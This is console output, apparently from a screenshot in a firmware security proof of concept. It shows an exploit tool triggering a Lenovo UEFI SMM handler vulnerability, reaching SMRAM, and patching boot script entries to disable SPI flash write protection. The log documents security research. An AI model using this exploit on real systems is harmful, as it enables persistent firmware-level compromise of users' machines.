 Administrator: Command Prompt
X:\_PoC\UEFI\fwexpl\bin>fwexpl_app_amd64.exe --target-smi 3 --pr-disable
NtOpenFile() fails; status: 0xc0000034
Creating service...
OK
Starting service...
OK
Host bridge VID = 0x8086, DID = 0x1604
hal!HalEfiRuntimeServicesTable is at 0xfffff8003465b1b8
hal!HalEfiRuntimeServicesTable value is 0xfffff8003465b160
EFI_RUNTIME_SERVICES.GetVariable() is at 0xfffffffffef55c08
EFI image is at 0xfffffffffef55000 (8640 bytes)
EFI_BOOT_SERVICES address is 0xa11a6610
Root Complex Register Block is at 0xfed1c000
SPI Protected Ranges registers:
* PR0 = 0x00000000
* PR1 = 0x8fff0eb0
* PR2 = 0x8e2f0df1
* PR3 = 0x8df00df0
* PR4 = 0x8def0a00
EFI_BOOT_SERVICES.LocateProtocol address is 0xa11a6750
SMI handler number is 3
SMM payload handler address is 0x20a8e5a0 with context at 0x1108de980
Physical memory for shellcode allocated at 0xaa0e0000
Old pointer 0xa11a6750 value is 0x1f9000001f80
Generating software SMI 3...
expl_lenovo_SystemSmmAhciAspiLegacyRt(): Exploitation success
SMRAM is at 0xad000000:0xad7fffff
EFI_SMM_SYSTEM_TABLE2 is at 0xad002290
UEFI SMM configuration table with 4 entries is at 0xad1d9d90
SMM lockbox configuration table is at 0xad3c8e10
UEFI boot script table is at 0xad1c1000 (length: 0x815c bytes)
* table entry at 0xad1c7bdd writes 0x0 to register PR0
* table entry at 0xad1c7bf4 writes 0x8fff0eb0 to register PR1
* table entry at 0xad1c7c0b writes 0x8e2f0df1 to register PR2
* table entry at 0xad1c7c22 writes 0x8df00df0 to register PR3
* table entry at 0xad1c7c39 writes 0x8def0a00 to register PR4
5 UEFI boot script table entries was patched
SPI Protected Ranges flash write protection was successfully disabled